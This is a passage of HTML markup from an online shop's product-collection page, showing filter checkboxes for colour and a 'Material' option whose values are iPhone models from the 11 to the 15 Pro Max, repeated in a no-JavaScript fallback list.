                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Green (1)</span>
                                <span class="visually-hidden">Green (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-3-template--25249363722579__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Material (0 selected)"
                    >
                      <div>
                        <span>Material
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--25249363722579__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Material</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 11"
                                  id="Filter-filter.v.option.material-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 11 (1)</span>
                                <span class="visually-hidden">For iPhone 11 (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 11 Pro"
                                  id="Filter-filter.v.option.material-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 11 Pro (1)</span>
                                <span class="visually-hidden">For iPhone 11 Pro (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 11 Pro Max"
                                  id="Filter-filter.v.option.material-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 11 Pro Max (1)</span>
                                <span class="visually-hidden">For iPhone 11 Pro Max (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 12"
                                  id="Filter-filter.v.option.material-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 12 (1)</span>
                                <span class="visually-hidden">For iPhone 12 (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-5"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 12 mini"
                                  id="Filter-filter.v.option.material-5"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 12 mini (1)</span>
                                <span class="visually-hidden">For iPhone 12 mini (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-6"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 12 pro"
                                  id="Filter-filter.v.option.material-6"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 12 pro (1)</span>
                                <span class="visually-hidden">For iPhone 12 pro (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-7"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 12 pro max"
                                  id="Filter-filter.v.option.material-7"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 12 pro max (1)</span>
                                <span class="visually-hidden">For iPhone 12 pro max (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-8"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 13"
                                  id="Filter-filter.v.option.material-8"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 13 (1)</span>
                                <span class="visually-hidden">For iPhone 13 (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-9"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 13 mini"
                                  id="Filter-filter.v.option.material-9"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 13 mini (1)</span>
                                <span class="visually-hidden">For iPhone 13 mini (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-10"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 13 pro"
                                  id="Filter-filter.v.option.material-10"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 13 pro (1)</span>
                                <span class="visually-hidden">For iPhone 13 pro (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item show-more-item hidden">
                              <label
                                for="Filter-filter.v.option.material-11"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 13 pro max"
                                  id="Filter-filter.v.option.material-11"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 13 pro max (1)</span>
                                <span class="visually-hidden">For iPhone 13 pro max (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item show-more-item hidden">
                              <label
                                for="Filter-filter.v.option.material-12"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 14"
                                  id="Filter-filter.v.option.material-12"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 14 (1)</span>
                                <span class="visually-hidden">For iPhone 14 (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item show-more-item hidden">
                              <label
                                for="Filter-filter.v.option.material-13"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 14 Plus"
                                  id="Filter-filter.v.option.material-13"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 14 Plus (1)</span>
                                <span class="visually-hidden">For iPhone 14 Plus (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item show-more-item hidden">
                              <label
                                for="Filter-filter.v.option.material-14"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 14 Pro"
                                  id="Filter-filter.v.option.material-14"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 14 Pro (1)</span>
                                <span class="visually-hidden">For iPhone 14 Pro (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item show-more-item hidden">
                              <label
                                for="Filter-filter.v.option.material-15"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 14 Pro Max"
                                  id="Filter-filter.v.option.material-15"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 14 Pro Max (1)</span>
                                <span class="visually-hidden">For iPhone 14 Pro Max (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item show-more-item hidden">
                              <label
                                for="Filter-filter.v.option.material-16"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 15"
                                  id="Filter-filter.v.option.material-16"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 15 (1)</span>
                                <span class="visually-hidden">For iPhone 15 (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item show-more-item hidden">
                              <label
                                for="Filter-filter.v.option.material-17"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 15 Pro"
                                  id="Filter-filter.v.option.material-17"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 15 Pro (1)</span>
                                <span class="visually-hidden">For iPhone 15 Pro (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item show-more-item hidden">
                              <label
                                for="Filter-filter.v.option.material-18"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 15 Pro Max"
                                  id="Filter-filter.v.option.material-18"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 15 Pro Max (1)</span>
                                <span class="visually-hidden">For iPhone 15 Pro Max (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 11"
                                  id="Filter-filter.v.option.material-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 11 (1)</span>
                                <span class="visually-hidden">For iPhone 11 (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 11 Pro"
                                  id="Filter-filter.v.option.material-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 11 Pro (1)</span>
                                <span class="visually-hidden">For iPhone 11 Pro (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 11 Pro Max"
                                  id="Filter-filter.v.option.material-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 11 Pro Max (1)</span>
                                <span class="visually-hidden">For iPhone 11 Pro Max (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 12"
                                  id="Filter-filter.v.option.material-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 12 (1)</span>
                                <span class="visually-hidden">For iPhone 12 (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-5-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 12 mini"
                                  id="Filter-filter.v.option.material-5-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 12 mini (1)</span>
                                <span class="visually-hidden">For iPhone 12 mini (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-6-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 12 pro"
                                  id="Filter-filter.v.option.material-6-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 12 pro (1)</span>
                                <span class="visually-hidden">For iPhone 12 pro (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-7-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 12 pro max"
                                  id="Filter-filter.v.option.material-7-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">For iPhone 12 pro max (1)</span>
                                <span class="visually-hidden">For iPhone 12 pro max (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.material-8-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.material"
                                  value="For iPhone 13"
                                  id="Filter-filter.v.option.material-8-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
